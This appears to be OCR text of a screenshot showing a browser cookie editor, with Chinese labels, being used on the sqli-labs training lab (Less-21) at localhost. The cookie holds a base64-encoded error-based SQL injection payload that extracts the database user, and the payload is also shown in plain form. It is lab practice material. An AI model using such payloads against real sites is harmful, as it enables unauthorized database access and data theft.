 admin') and extractvalue(1,concat(0x7e,(select user()),0x7e)) #
Edit cookie - Cookies Manager+
名称: uname
内容: YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbG
VjdCB1c2VyKCkpLDB4N2UpKSAj
Actions Wrap text
Domain: 127.0.0.1
路径: /sqli-labs-master/Less-21/
发送条件: 任意类型的连接
Http Only: No
date
过期时间: May 04, 2019 21:01:47
May 04 , 2019 21 : 01 : 47
Save as new Save Cancel